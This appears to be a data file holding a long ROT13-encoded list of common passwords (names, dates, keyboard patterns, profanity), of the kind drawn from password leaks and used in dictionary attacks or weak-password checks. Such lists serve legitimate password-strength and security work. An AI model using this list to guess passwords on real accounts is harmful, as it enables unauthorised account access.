1,abxvna73,qvegl1,wbfuh,25091987,16121987,02041975,nqirag,17011987,fyvzfunql,juvfgyre,10101990,fgelxre,22031984,15021985,01031985,oyhronyy,26031988,xfhfun,onunzhg,ebobpbc,j_cnff,puevf123,vzcermn,cebmnp,obbxvr,oevpxf,13021990,nyvpr1,pnffnaqe,11111d,wbua123,4rire,xbebin,02051973,142857,25041988,cnenzrqv,rpyvcfr1,fnybcr,07091990,1124,qnexnatry,23021986,999666,abznq,02051981,fznpxqbj,01021990,lblbzn,netragva,zbbayvtu,57puril,obbglf,uneqbar,pncevpbe,tnynag,fcnaxre,qxsyoe,24111989,zntcvrf,xebyvx,21051988,prigueo,purqqne,22041988,ovtobbgl,fphon1,djrqfn,qhsszna,ohxxnxr,nphen,wbuapran,frkkl,c@ffj0eq,258369,pureevrf,12345f,nftneq,yrbcbyq,shpx123,zbcne,ynynxref,qbtcbhaq,zngevk1,pehfgl,fcnaare,xrfgery,sraevf,havirefn,crnpul,nffnfva,yrzzrva,rttcynag,urwfna,pnahpxf,jraql1,qbttl1,nvxzna,ghcnp,gheavc,tbqyvxr,shffonyy,tbyqra1,19283746,ncevy1,qwnatb,crgebin,pncgnva1,ivaprag1,engzna,gnrxjbaqb,pubpun,frecrag,cresrpg1,pncrgbja,inzcve,nzber,tlzanfg,gvzrbhg,aoiwngd,oyhr32,xfravn,x.yioxs,anmthy,ohqjrvfre,pyhgpu,znevln,flyirfgr,02051972,ornxre,pnegzna1,d11111,frkkk,sberire1,ybfre1,znefrvyy,zntryyna,irucoe,frktbq,wxgkes,unyyb123,132456,yvirecbby1,fbhgucnj,frarpn,pnzqra,357159,pnzreb,grapuv,wbuaqbr,145236,ebbsre,741963,iynq,02041978,sxgles,mkpi123,jvatahg,jbyscnp,abgrobbx,chshatn7782,oenaql1,ovgrzr1,tbbqtvey,erqung,02031978,punyyrat,zvyyravhz,ubbcf,znirevp,abanzr,nathf1,tnryy,bavba,bylzchf,fnoevan1,evpneq,fvkcnpx,tengvf,tnttrq,pnznebff,ubgtveyf,synfure,02051977,ohoon123,tbyqsvat,zbbafuva,treeneq,ibyxbi,fbalshpx,znaqenxr,258963,genpre,ynxref1,nfvnaf,fhfna1,zbarl12,uryzhg,obngre,qvnoyb2,1234mkpi,qbtjbbq,ohooyrf1,unccl2,enaql1,nevrf,ornpu1,znepvhf2,anivtngbe,tbbqvr,uryybxvggl,sxolwkes,rneguyvax,ybbxbhg,whzob,bcraqbbe,fgnayrl1,znevr1,12345z,07071977,nfuyr,jbezvk,zhemvx,02081976,ynxrjbbq,oyhrwnlf,ybirln,pbzznaqr,tngrjnl2,crccr,01011976,7896321,tbgu,berb,fynzzre,enfzhf,snvgu1,xavtug1,fgbar1,erqfxva,vebaznvqra,tbgzvyx,qrfgval1,qrwnih,1znfgre,zvqavgr,gvzbfun,rfcerffb,qrysva,gbevnzbf,boreba,prnfne,znexvr,1n2f3q,tuuu47uw7649,iwxwew,qnqqlb,qbhtvr,qvfpb,nhttvr,yrxxre,gurebpx1,bh8123,fgneg1,abjnl,c4ffj0eq,funqbj12,333444,fnvtba,2snfg4h,pncrpbq,23fxvqbb,dnmkpi,orngre,oerzra,nnnfff,ebnqehaare,crnpr1,12345djre,02071975,cyngba,obeqrnhk,ioxsves,135798642,grfg12,fhcreabi,orngyrf1,djreg40,bcgvzvfg,inarffn1,cevapr1,vybirtbq,avtugjvfu,angnfun1,nypurzl,ovzob,oyhr99,cngpurf1,tfke1000,evpune,unggevpx,ubgg,fbynevf,cebgba,arirgf,ragreabj,ornivf1,nzvtbf,159357n,nzoref,yrabpuxn,147896,fhpxqvpx,funt,vagrepbhefr,oyhr1234,fcveny,02061977,gbffre,vybir,02031975,pbjtvey,pnahpx,d2j3r4,zhapu,fcbbaf,jngreobl,123567,ritravl,fnivbe,mnfnqn,erqpne,znznpvgn,grersba,tybohf,qbttvrf,ughopausjom,1008,phreib,fhfyvx,nmreglhv,yvzrjver,ubhfgba1,fgengsbe,fgrnhn,pbbef,graavf1,12345djregl,fgvtzngn,qres,xybaqvxr,cngevpv,znevwhna,uneqonyy,bqlffrl,avarvapu,obfgba1,cnff1,orrmre,fnaqe,puneba,cbjre123,n1234,inhkunyy,875421,njrfbzr1,erttnr,obhyqre,shafghss,vevfxn,xebxbqvy,esaglzes,fgrein,punzc1,oonyy,crrcre,z123456,gbbyobk,pnorearg,furrcqbt,zntvp32,cvtcra,02041977,ubyrva1,yusewl,onana,qnobzo,angnyvr1,wraanw,zbagnan1,wbrpbby,shaxl,fgrira1,evatb,whavb,fnzzl123,dddjjj,onygvzbe,sbbgwbo,trrmre,357951,znfu4077,pnfuzbar,cnapnxr,zbavp,tenaqnz,obatb,lrffve,tbphof,anfgvn,inapbhir,oneyrl,qentba69,jngsbeq,vyvxrcvr,02071976,ynqqvr,123456789z,unveonyy,gbbanezl,cvzcqnqq,piguaz,uhagr,qnivapv,yonpx,fbcuvr1,sveramr,d1234567,nqzva1,obanamn,ryjnl7,qnzna,fgenc,nmreg,jkpioa,nsevxn,gursbepr,123456g,vqrsvk,jbysra,ubhqvav,fpurvffr,qrsnhyg,orrpu,znfrengv,02061976,fvtznpuv,qlyna1,ovtqvpxf,rfxvzb,zvmmbh,02101976,evppneqb,rtturnq,111777,xebabf,tuoewx,punbf1,wbznzn,esuawves,ebqrb,qbyrzvgr,pnsp91,avggnal,cngusvaq,zvxnry,cnffjbeq9,idfnoycmyn,checy,tnoore,zbqryfar,zlkjbeyq,uryyfvat,chaxre,ebpxaeby,svfuba,shpx69,02041976,ybyby,gjvaxvr,gevcyru,pveehf,erqobar,xvyyre123,ovttha,nyyrteb,tgupoe,fzvgu1,jnaxvat,obbgfl,oneel1,zbunjx,xbbynvq,5329,shghenzn,fnzbug,xyvmzn,996633,ybob,ubarlf,crnahg1,556677,mknfdj,wbrznzn,wniryva,fnzz,223322,fnaqen1,syvpxf,zbagnt,angnyl,3006,gnfun1,1235789,qbtobar,cbxre1,c0b9v8h7,tbbqqnl,fzbbguvr,gbbpbby,znk333,zrgebvq,nepunatr,intnobaq,ovyynoba,22061941,glfba1,02031973,qnexnatr,fxngrobneq,ribyhgvb,zbeebjvaq,jvmneqf,sebqb1,ebpxva,phzfyhg,cynfgvpf,mndjfkpqr,5201314,qbvg,bhgonpx,ohzoyr,qbzvavdh,crefban,arirezber,nyvaxn,02021971,sbetrgvg,frkb,nyy4bar,p2u5bu,crghavn,furron,xraal1,ryvfnorg,nbyfhpxf,jbbqfgbp,chzcre,02011975,snovb,tenanqn,fpenccre,123459,zvavzbav,d123456789,oernxre,1004,02091976,app74656,fyvzfunq,sevraqfgre,nhfgva31,jvfrthl,qbaare,qvyoreg1,132465,oynpxoveq,ohssrg,wryylorna,onesyl,orunccl,01011971,pnerorne,sveroynq,02051975,obkpne,purrxl,xvgrobl,uryyb12,cnaqn1,ryivfc,bcraabj,qbxgbe,nyrk12,02101977,cbeaxvat,synzratb,02091975,fabjoveq,ybarfbzr,ebova1,11111n,jrrq420,onenphqn,oyrnpu,12345nop,abxvn1,zrgnyy,fvatncbe,znevare,urerjrtb,qvatb,glpbba,phof,oyhagf,cebivrj,123456789q,xnznfhgen,yntans,ivcretgf,anilfrny,fgnejne,znfgreongr,jvyqbar,crgreovy,phphzore,ohgxhf,123djreg,pyvznk,qraveb,tbgevor,przrag,fpbbol1,fhzzre69,uneevre,fubqna,arjlrne,02091977,fgnejnef1,ebzrb1,frqban,unenyq,qbhoyrq,fnfun123,ovtthaf,fnynzv,njalpr,xvjv,ubzrznqr,cvzcvat,nmmre,oenqyrl1,jneunzzr,yvaxva,qhqrzna,djr321,cvaanpyr,znkqbt,syvcsybc,ysvglzes,shpxre1,npvqohea,rfdhver,fcrezn,sryyngvb,wrrcfgre,gurqba,frklovgpu,cbbxrl,fcyvss,jvqtrg,isagisaoes,gevavgl1,zhgnag,fnzhry1,zryvff,tbubzr,1d2d3d,zreprqr,pbzrva,teva,pnegbbaf,cnentba,uraevx,envalqnl,cnpvab,fraan,ovtqbt1,nyyrlpng,12345dnm,aneavn,zhfgnat2,gnaln1,tvnaav,ncbyyb11,jrggre,pybivf,rfpnynqr,envaobjf,serqql1,fzneg1,qnvflqbt,f123456,pbpxfhpxre,chfuxva,yrsgl,fnzob,slhgxwkge,uvmvnq,oblm,juvcynfu,bepuneq,arjnex,nqeranyva,1598753,obbgfvr,puryyr,gehfgzr,purjl,tbystgv,ghfpy,nzoebfvn,5je2v7u8,crargengvba,fubahs,whturnq,cnlqnl,fgvpxzna,tbgunz,xbybxby,wbuaal5,xbyonfn,fgnat,chcclqbt,punevfzn,tngbef1,zbar,wnxnegn,qenpb,avtugzne,01011973,vaybir,ynrgvgvn,02091973,gnecba,anhgvpn,zrnqbj,0192837465,yhpxlbar,14881488,purffvr,tbyqrarl,gnenxna,69pnzneb,ohatyr,jbeqhc,vagrear,shpxzr2,515000,qentbasy,fcebhg,02081974,treovy,onaqvg1,02071971,zrynavr1,cuvnycun,pnzore,xngul1,nqevnab,tbamb1,10293847,ovtwbua,ovfznepx,7777777n,fpnzcre,12348765,enoovgf,222777,olagulga,qvzn123,nyrknaqre1,znyybepn,qentfgre,snibevgr6,orrgubir,oheare,pbbcre1,sbfgref,uryyb2,abeznaql,777999,froevat,1zvpunry,ynhera1,oynxr1,xvyyn,02091971,abhabhef,gehzcrg1,guhzcre1,cynlonyy,knagvn,ehtol1,ebpxaebyy,thvyynhz,natryn1,fgerybx,cebfcre,ohggrephc,znfgrec,qoasxoe,pnzoevqt,irabz,gerrsebt,yhzvan,1234566,fhcen,frklonor,serrr,fura,sebtf,qevyyre,cnirzrag,tenpr1,qvpxl,purpxre,fznpxqbja,cnaqnf,pnaavony,nfqssqfn,oyhr42,mlwkes,aguiolsawu,zryebfr,arba,wnoore,tnzzn,369258147,ncevyvn,nggvphf,orarffrer,pngpure,fxvccre1,nmreglhvbc,fvkgl9,guvreel,gerrgbc,wryyb,zrybaf,123456789djr,gnagen,ohmmre,pngavc,obhapre,pbzchgre1,frklbar,nananf,lbhat1,byraxn,frkzna,zbbfrf,xvgglf,frcuvebgu,pbagen,unyybjrr,fxlynex,fcnexyrf,777333,1dnmkfj23rqp,yhpnf1,d1j2r3e,tbsnfg,unaarf,nzrgulfg,cybccl,sybjre2,ubgnff,nzngbel,ibyyrlon,qvkvr1,orgglobb,gvpxyvfu,02061974,serapul,cuvfu1,zhecul1,gehfgab,02061972,yrvanq,zlanzrvf,fcbbtr,whcvgre1,ulhaqnv,sebfpu,whaxznvy,nonpno,zneoyrf,32167,pnfvb,fhafuvar1,jnlar1,ybatunve,pnfgre,favpxre,02101973,tnaavony,fxvaurnq,unafby,tngfol,frtoyhr2,zbagrpne,cyngb,thzol,xnobbz,znggl,obfpb1,888999,wnmml,cnagre,wrfhf123,puneyvr2,tvhyvn,pnaqlnff,frk69,genivf1,snezobl,fcrpvny1,02041973,yrgfqbvg,cnffjbeq01,nyyvfba1,nopqrst1,abgerqnz,vyvxrvg,789654123,yvoregl1,ehttre,hcgbja,nypngenm,123456j,nvezna,007obaq,aninwb,xrabov,greevre,fgnlbhg,tevfun,senaxvr1,syhss,1dnmmnd1,1234561,ivetvavr,1234568,gnatb1,jreqan,bpgbchf,svggre,qspoxops,oynpxyno,115599,zbagebfr,nyyra1,fhcreabin,serqrevx,vybirchffl,whfgvpr1,enqrba,cynlobl2,oyhoore,fyvire,fjbbfu,zbgbpebf,ybpxqbja,crneyf,gurorne,vfgurzna,cvargerr,ovvg,1234erjd,ehfglqbt,gnzcnonl,gvggf,onolpnxr,wrubinu,inzcver1,fgernzvat,pbyyvr,pnzvy,svqryvgl,pnyiva1,fgvgpu,tngvg,erfgneg,chccl1,ohqtvr,tehag,pncvgnyf,uvxvat,qernzpnf,mbeeb1,321678,evssenss,znxnxn,cynlzngr,ancnyz,ebyyva,nzfgry,mkpio123,fnznagu,ehzoyr,shpxzr69,wvzzlf,951357,cvmmnzna,1234567899,genynyn,qrycvreb,nyrkv,lnzngb,vgvfzr,1zvyyvba,isaqgd,xnuyhn,ybaqb,jbaqreobl,pneebgf,gnmm,engobl,estrpas,02081973,avpb,shwvgfh,ghwues,fretorfg,oybool,02051970,fbavp1,1357911,fzveabi,ivqrb1,cnaurnq,ohpxl,02031974,44332211,qhssre,pnfuzbarl,yrsg4qrnq,ontchff,fnyzna,01011972,gvgshpx,66613666,ratynaq1,znyvfu,qerfqra,yrznaf,qnevan,mnccre,123456nf,123456ddd,zrg2002,02041972,erqfgne,oyhr23,1234509876,cnwreb,obblnu,cyrnfr1,grgfhb,frzcre,svaqre,unahzna,fhayvtug,123456a,02061971,geroyr,phcbv,cnffjbeq99,qvzvgev,3vc76x2,cbcpbea1,yby12345,fgryyne,alzcub,funex1,xrvgu1,fnfxvn,ovtgehpx,eribyhgv,enzob1,nfq222,srrytbbq,cung,tbtngbef,ovfznex,pbyn,chpx,sheonyy,oheabhg,fybavx,objgvr,zbzzl1,vprphor,snovraa,zbhfre,cncnznzn,ebyrk,tvnagf1,oyhr11,gebbcre1,zbzqnq,vxyb,zbegra,euhoneo,tnergu,123456q,oyvgm,pnanqn1,e2q2,oerfg,gvtrepng,hfznevar,yvyovg,oraal1,nmenry,yrobjfxv,12345e,znqntnfxne,ortrzbg,ybirezna,qentbaonyym,vgnyvnab,znmqn3,anhtugl1,bavbaf,qvire1,plenab,pncpbz,nfqst123,sbeyvsr,svfurezna,jrner138,erdhvrz,zhsnfn,nycun123,cvrepvat,uryynf,noenpnqnoen,qhpxzna,pnenpnf,znpvagbf,02011971,wbeqna2,perfprag,sqhrpa,ubtgvrq,rngzrabj,enzwrg,18121812,xvpxfnff,junggur,qvfphf,esusigxzes,ehshf1,fdqjsr,znagyr,irtvggb,gerx,qna123,cnynqva1,ehqrobl,yvyvln,yhapuobk,evirefvq,npnchypb,yvoreb,qafnqz,znvfba,gbbzhpu,obborne,urzybpx,frkgbl,chtfyrl,zvfvrx,ngubzr,zvthr,nygbvqf,znepva,123450,euspsqojs,wrgre2,euvabf,ewuwxz,zrephel1,ebanyqvaub,funzcbb,znxnlyn,xnzvyyn,znfgreongvat,graarffr,ubytre,wbua1,zngpuobk,uberf,cbcgneg,cneynzrag,tbbqlrne,nfqstu1,02081970,uneqjbbq,nynva,rerpgvba,uslgaeo,uvtuyvsr,vzcynagf,orawnzv,qvccre,wrrcre,oraqbire,fhcrefbavp,onolorne,ynfrewrg,tbgraxf,onzn,angrqbtt,nby123,cbxrzb,enoovg1,enqhtn,fbcenabf,pnfusybj,zraguby,cunenb,unpxvat,334455,tuwpaoaraes,yvmml,zhssva1,cbbxl,cravf1,sylre,tenzzn,qvcfrg,orppn,verynaq1,qvnan1,qbawhna,cbat,mvttl1,nygrertb,fvzcyr1,poe900,ybttre,111555,pynhqvn1,pnagban7,zngvffr,ywkglzes,ivpgbev,uneyr,znznf,rapber,znatbf,vprzna1,qvnzba,nyrkkk,gvnzng,5000,qrfxgbc,znsvn,fzhes,cevaprfn,fubwbh,oyhroree,jryxbz,znkvzxn,123890,123d123,gnzzl1,obozneyrl,pyvcf,qrzba666,vfznvy,grezvgr,ynfre1,zvffvr,nygnve,qbaan1,onhunhf,gevavgeba,zbtjnv,sylref88,whavcre,abxvn5800,obebqn,wvatyrf,djrenfqsmkpi,funxhe,777666,yrtbf,znyyengf,1dnmkfj,tbyqrarlr,gnzreyna,whyvn1,onpxobar,fcyrra,49ref,funql,qnexbar,zrqvp1,whfgv,tvttyr,pybhql,nvfna,qbhpur,cnexbhe,oyhrwnl,uhfxref1,erqjvar,1dj23re4,fngpuzb,1231234,avaronyy,fgrjneg1,onyyfnpx,ceborf,xnccn,nzvtn,syvccre1,qbegzhaq,963258,gevtha,1237895,ubzrcntr,oyvaxl,fperjl,tvmmzb,oryxva,purzvfg,pbbyunaq,punpuv,oenirf1,gurorfg,terrqvftbbq,ceb100,onanan1,101091z,123456t,jbaqresh,onersrrg,8vapurf,1111dddd,xppuvrsf,djrnfqmkp123,zrgny1,wraavsre1,kvna,nfqnfq123,cbyyhk,purreyrnref,sehvgl,zhfgnat5,gheobf,fubccre,cubgba,rfcnan,uvyyovyy,blfgre,znpnebav,tvtnolgr,wrfcre,zbgbja,ghkrqb,ohfgre12,gevcyrk,plpybarf,rfgeryy,zbegvf,ubyyn,456987,svqqyr,fnccuvp,whenffvp,gurornfg,tuwpawd,onhen,fcbpx1,zrgnyyvpn1,xnenbxr,arzenp58,ybir1234,02031970,syiolopausawu,sevforr,qvin,nwnk,srnguref,sybjre1,fbppre11,nyyqnl,zvreqn,crney1,nzngher,znenhqre,333555,erqurnqf,jbznaf,rtbexn,tbqoyrff,159263,avzvgm,nnnn1111,fnfuxn,znqpbj,fbppr,terljbys,onobba,cvzcqnqql,123456789e,erybnqrq,ynapvn,esuslysv,qvpxre,cynpvq,tevznpr,22446688,byrzvff,juberf,phyvanel,jnaanor,znkv,1234567nn,nzryvr,evyrl1,genzcyr,cunagbz1,onorehgu,oenzoyr,nfqsdjre,ivqrf,4lbh,nop123456,gnvpuv,nmgaz,fzbgure,bhgfvqre,unxe,oynpxunjx,ovtoynpx,tveyvr,fcbbx,inyrevln,tvnayhpn,serrqb,1d2d3d4d,unaqont,yninynzc,phzz,cregvanag,junghc,abxvn123,erqyvtug,cngevx,111nnn,cbccl1,qslgkes,nivngbe,fjrrcf,xevfgva1,plcure,ryjnl,lvalnat,npprff1,cbbcurnq,ghpfba,abyrf1,zbagrerl,jngresny,qnax,qbhtny,918273,fhrqr,zvaarfbg,yrtzna,ohxbjfxv,tnawn,znzzbgu,evireeng,nffjvcr,qnerqriv,yvna,nevmban1,xnzvxnqmr,nyrk1234,fzvyr1,natry2,55otngrf,oryyntvb,0001,jnaeygj,fgvyrggb,yvcgba,nefran,ovbunmneq,ooxvat,punccl,grgevf,nf123456,qneguinq,yvyjnlar,abcnffjbeq,7412369,123456789987654321,angpurm,tyvggre,14785236,zlgvzr,ehovpba,zbgb,clba,jnmmhc,goveq,funar1,avtugbjy,trgbss,orpxunz7,gehroyhr,ubgtvey,arirezva,qrnguabgr,13131,gnssl,ovtny,pbcraunt,ncevpbg,tnyynevrf,qgxwpotgy,gbgbeb,baylbar,pvivpfv,wrffr1,onol123,fvreen1,srfghf,nonphf,fvpxobl,svfugnax,shathf,puneyr,tbysceb,grrafrk,znevb66,frnfvqr,nyrxfrv,ebfrjbbq,oynpxoreel,1020304050,orqynz,fpuhzv,qrreuhag,pbagbhe,qnexrys,fheirlbe,qrygnf,cvgpuref,741258963,qvcfgvpx,shaal1,yvmmneq,112233445566,whcvgre2,fbsggnvy,gvgzna,terrazna,m1k2p3i4o5,fznegnff,12345677,abgabj,zljbeyq,anfpne1,purjonpp,abfsrengh,qbjauvyy,qnyynf22,xhna,oynmref,junyrf,fbyqng,penivat,cbjrezna,lspagls,ubgengf,psiprlh,djrnfqmk,cevaprff1,sryvar,ddjjrr,puvgbja,1234dnm,znfgrezvaq,114477,qvatong,pner1839,fgnaqol,xvfzrg,ngervqrf,qbtzrng,vpnehf,zbaxrlobl,nyrk1,zbhfrf,avprgvgf,frnygrnz,pubccre1,pevfcl,jvagre99,eecnff1,zlcbea,zlfcnpr1,pbenmb,gbcbyvab,nff123,ynjzna,zhssl,betl,1ybir,cnffbeq,ubblnu,rxzmls,cergmry,nzbaen,arfgyr,01011950,wvzornz,uncclzna,m12345,fgbarjny,uryvbf,znahavgrq,unepber,qvpx1,tnlzra,2ubg4h,yvtug1,djregl13,xnxnfuv,cwxwaw,nypngry,gnlyb,nyynu,ohqqlqbt,ygxznol,zbatb,oybaqf,fgneg123,nhqvn6,123456i,pvivyjne,oryynpb,ghegyrf,zhfgna,qrnqfcva,nnn123,slawves,yhpxl123,gbegbvfr,nzbe,fhzzr,jngrefxv,mhyh,qent0a,qgklwpaz,tvmzbf,fgevsr,vagrenpvny,chfll,tbbfr1,orne1,rdhvabk,zngev,wnthne1,gbolqbt,fnzzlf,anpubf,genxgbe,oelna1,zbetbgu,444555,qnfnav,zvnzv1,znfuxn,kkkkkk1,bjantr,avtugjva,ubgyvcf,cnffznfg,pbby123,fxbyxb,ryqvnoyb,znah,1357908642,fperjlbh,onqnovat,sbercynl,ulqeb,xhoevpx,frqhpgvir,qrzba1,pbzrba,tnyvyrb,nynqqva,zrgbb,unccvarf,902100,zvmhab,pnqql,ovmmner,tveyf1,erqbar,buzltbq,fnoyr,obabibk,tveyvrf,unzcre,bchf,tvmzbqb1,nnnooo,cvmmnuhg,999888,ebpxl2,nagba1,xvxvzben,crnirl,bprybg,n1n2n3n4,2jfk3rqp,wnpxvr1,fbynpr,fcebpxrg,tnynel,puhpx1,ibyib1,fuhevx,cbbc123,ybphghf,iventb,jqgawkge,grdhvre,ovfrkhny,qbbqyrf,znxrvgfb,svful,789632145,abguvat1,svfupnxr,fragel,yvoregnq,bnxgerr,svirfgne,nqvqnf1,irtvggn,zvffvffv,fcvssl,pnezr,arhgeba,inagntr,ntnffv,obaref,123456789i,uvyygbc,gnvcna,oneentr,xraargu1,svfgre,znegvna,jvyyrz,ysloxs,oyhrfgne,zbbazna,agxgqocwu,cncrevab,ovxref,qnssl,orawv,dhnxr,qentbasyl,fhpxpbpx,qnavyxn,yncbpuxn,oryvarn,pnylcfb,nffuby,pnzreb1,noenknf,zvxr1234,jbznz,d1d2d3d4d5,lbhxabj,znkcbjre,cvp'f,nhqv80,fbaben,enlzbaq1,gvpxyre,gnqcbyr,orynve,penmlzna,svanysnagnfl,999000,wbangun,cnvfyrl,xvffzlnf,zbetnan,zbafgr,znagen,fchax,zntvp123,wbarfl,znex1,nyrffnaq,741258,onqqrfg,tuoqgaeseygxs,mkppkm,gvpgnp,nhthfgva,enpref,7tebhg,sbksver,99762000,bcravg,angunavr,1m2k3p4i5o,frnqbt,tnatonatrq,ybirungr,ubaqnpoe,unecbba,znzbpuxn,svfurezn,ovfzvyyn,ybphfg,jnyyl1,fcvqrezna1,fnsseba,hgwuhod,123456987,20fcnaxf,fnsrjnl,cvffre,oqslwq,xevfgra1,ovtqvpx1,zntragn,isuhwvs,nasvfn,sevqnl13,dnm123jfk,0987654321d,glenag,thna,zrttvr,xbagby,aheyna,nlnanzv,ebpxrg1,lnebfyni,jrofby76,zhgyrl,uhtbobff,jrofbyhgvbaf,rycnfb,tntneva,onqoblf,frcuvebg,918273645,arjhfre,dvna,rqpesi,obbtre1,852258,ybpxbhg,gvzbkn94,znmqn323,sverqbt,fbxbybin,fxlqvire,wrfhf777,1234567890m,fbhysyl,pnanel,znyvaxn,thvyyrez,ubbxref,qbtsneg,fhesre1,bfcerl,vaqvn123,euwxoe,fgbccrqol,abxvn5530,123456789b,oyhr1,jregre,qviref,3000,123456s,nycvan,pnyv,jubxabjf,tbqfcrrq,986532,sberfxva,shmml1,urllbh,qvqvre,fyncahgf,serfab,ebfrohq1,fnaqzna1,ornef1,oynqr1,ubarloha,dhrra1,onebaa,cnxvfgn,cuvyvcc,9111961,gbcfrperg,favcre1,214365,fyvccre,yrgfshpx,cvccra33,tbqnjtf,zbhfrl,dj123456,fpebghz,ybirvf,yvtugubh,oc2002,anapl123,wrsserl1,fhfvrd,ohqql2,enycuvr,gebhg1,jvyyv,nagbabi,fyhggrl,eruojs,znegl1,qnevna,ybfnatryrf,yrgzr1a,12345q,chfffl,tbqvin,raqre,tbysahg,yrbavqnf,n1o2p3q4r5,chssre,trareny1,jvmmneq,yruwkes,enpre1,ovtohpxf,pbby12,ohqqlf,mvatre,rfcevg,iovraes,wbfrc,gvpxyvat,sebttvr,987654321n,895623,qnqqlf,pehzof,thppv,zvxxry,bcvngr,genpl1,puevfgbcur,pnzr11,777555,crgebivpu,uhzoht,qveglqbt,nyyfgngr,ubengvb,jnpugjbbeq,perrcref,fdhvegf,ebgnel,ovtq,trbetvn1,shwvsvyz,2fjrrg,qnfun,lbexvr,fyvzwvz,jvppna,xramvr,flfgrz1,fxhax,o12345,trgvg,cbzzrf,qnerqrivy,fhtnef,ohpxre,cvfgba,yvbaurneg,1ovgpu,515051,pngsvtug,erpba,vprpbyq,snagbz,ibqnsbar,xbagnxg,obevf1,ispagu,pnavar,01011961,inyyrljn,snenba,puvpxrajvat101,dd123456,yvirjver,yviryvsr,ebbfgref,wrrcref,vyln1234,pbbpuvr,cniyvx,qrjnyg,qsuqsus,nepuvgrp,oynpxbcf,1dnm2jfk3rqp4esi,euspwas,jfkrqp,grnfre,froben,25252,euvab1,naxnen,fjvsgl,qrpvzny,erqyrt,funaab,arezny,pnaqvrf,fzveabin,qentba01,cubgb1,enargxv,n1f2q3s4t5,nkvb,jregmh,znhevmvb,6hyqi8,mkpinfqs,chaxnff,sybjr,tenljbys,crqqyre,3ewf1yn7dr,zcrtf,frnjbys,ynqlobl,cvnabf,cvttvrf,ivkra,nyrkhf,becurhf,tqgeso,m123456,znptlire,uhtrgvgf,enycu1,syngurnq,znhevpv,znvyeh,tbbsonyy,avffna1,avxba,fgbcvg,bqva,ovt1,fzbbpu,erobbg,snzvy,ohyyvg,nagubal7,treuneq,zrgubf,124038,zberan,rntyr2,wrffvpn2,mroenf,trgybfg,tslagus,123581321,fnenwrib,vaqba,pbzrgf,gngwnan,estoawves,wblfgvpx,ongzna12,123456p,fnoer,orrezr,ivpgbel1,xvggvrf,1475369,onqobl1,obbobb1,pbzpnfg,fynin,fdhvq,fnkbcuba,yvbaurne,dnljfk,ohfgyr,anfgran,ebnqjnl,ybnqre,uvyyfvqr,fgneyvtug,24681012,avttref,npprff99,onmbbxn,zbyyl123,oynpxvpr,onaqv,pbpnpby,asusesl,gvzhe,zhfpuv,ubefr1,dhnag4307f,fdhregvat,bfpnef,zltveyf,synfuzna,gnatreva,tbbsl1,c0b9v8,ubhfrjvsrf,arjarff,zbaxrl69,rfpbecvb,cnffjbeq11,uvccb,jnepensg3,dnmkfj123,dcnymz,evoovg,tuoqgaqpgi,obtbgn,fgne123,258000,yvapbya1,ovtwvz,ynpbfgr,sverfgbez,yrtraqn,vaqnva,yhqnpevf,zvynzore,1009,rinatryv,yrgzrfrr,n111111,ubbgref1,ovterq1,funxre,uhfxl,n4grpu,pasxegu,netlyr,ewuwqs,angnun,0b9v8h7l,tvofba1,fbbaref1,tyraqnyr,nepurel,ubbpuvr,fgbbtr,nnnnnn1,fpbecvbaf,fpubby1,irtnf1,encvre,zvxr23,onffbba,tebhcq2013,znpnpb,onxre1,ynovn,serrjvyy,fnagvnt,fvyirenqb,ohgpu1,isyshspesu,zbavpn1,ehteng,pbeaubyr,nrebfzvg,ovbavpyr,tstsisis,qnavry12,ivetb,sznyr,snibevgr2,qrgebvg1,cbxrl,fuerqqre,onttvrf,jrqarfqn,pbfzb1,zvzbfn,fcneunjx,sverunjx,ebznevb,911gheob,shagvzrf,suagies,arkhf6,159753456,gvzbgul1,onwvatna,greel1,serapuvr,envqra,1zhfgnat,onorzntarg,74123698,anqrwqn,gehssyrf,encgher,qbhtynf1,ynzobetuvav,zbgbpebff,ewpiwp,748596,fxrrgre1,qnagr1,natry666,gryrpbz,pnefgra,cvrgeb,ozj318,nfgeb1,pnecrqvrz,fnzve,benat,uryvhz,fpvebppb,shmmonyy,ehfuzber,erorym,ubgfche,ynpevzbfn,purilf10,znqbaan1,qbzravpb,lsasves,wnpuva,furyol1,oybxr,qnjtf,qhauvyy,ngynagn1,freivpr1,zvxnqb,qrivyzna,natryvg,ermabe,rhcubevn,yrfonva,purpxzng,oebjaqbt,cuernx,oynmr1,penfu1,snevqn,zhggre,yhpxlzr,ubefrzra,itvey,wrqvxavt,nfqnf,prfner,nyyavtug,ebpxrl,fgneyvgr,gehpx1,cnffsna,pybfr-hc,fnzhr,pnmmb,jevaxyrf,ubzryl,rngzr1,frkcbg,fancfubg,qvzn1995,nfguzn,gurgehgu,qhpxl,oyraqre,cevlnaxn,tnhpub,qhgpuzna,fvmmyr,xnxnebg,651550,cnffpbqr,whfgvaovrore,666333,rybqvr,fnawnl,110442,nyrk01,ybghf1,2300zw,ynxfuzv,mbbzre,dhnxr3,12349876,grncbg,12345687,enznqn,craaljvf,fgevcre,cvybg1,puvatba,bcgvzn,ahqvgl,rguna1,rhpyvq,orryvar,yblbyn,ovthaf,mnd12345,oenib1,qvfarl1,ohssn,nffzhapu,ivivq,6661313,jryyvatg,ndjmfk,znqnyn11,9874123,fvtzne,cvpgrer,gvcgbc,orgglobbc,qvareb,gnuvgv,tertbel1,ovbavp,fcrrq1,shone1,yrkhf1,qravf1,unjgubea,fnkzna,fhagmh,oreauneq,qbzvavxn,pnzneb1,uhagre12,onyobn,ozj2002,frivyyr,qvnoyb1,isuolwkes,1234nop,pneyvat,ybpxreebbz,chanav,qnegu,oneba1,inarff,1cnffjbeq,yvovqb,cvpure,232425,xnenzon,shgla007,qnlqernz,11001001,qentba123,sevraqf1,obccre,ebpxl123,pubbpu,nffybire,fuvzzre,evqqyre,bcrazr,ghtobng,frkl123,zvqbev,thyanen,puevfgb,fjngpu,ynxre,bssebnq,chqqyrf,unpxref,znaaurvz,znantre1,ubefrzna,ebzna1,qnapre1,xbzchgre,cvpghref,abxvn5130,rwnphyngvba,yvbarff,123456l,rivybar,anfgraxn,chfubx,wnivr,yvyzna,3141592,zwbyave,gbhybhfr,chffl2,ovtjbez,fzbxr420,shyyonpx,rkgrafn,qernzpnfg,oryvmr,qryobl,jvyyvr1,pnfnoynapn,pflwkge,evpxl1,obatuvg,fnyingbe,onfure,chfflybire,ebfvr1,963258741,ivivgeba,pboen427,zrbayl,nezntrqqba,zlsevraq,mneqbm,djrqfnmkp,xenxra,smnccn,fgnesbk,333999,vyyzngvp,pncbrven,jrravr,enzmrf,serrqbz2,gbnfgl,chcxva,fuvavtnzv,suishgywl,abpg